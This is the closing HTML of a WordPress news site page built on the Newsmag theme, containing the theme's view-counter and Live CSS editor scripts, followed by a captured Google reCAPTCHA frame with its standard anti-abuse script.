<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[26431]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6979477f47907">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6979477f47907" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6979477f47907');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6979477f47907");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HjKO2QiDWzxEjKAuKbRYvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769555843293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>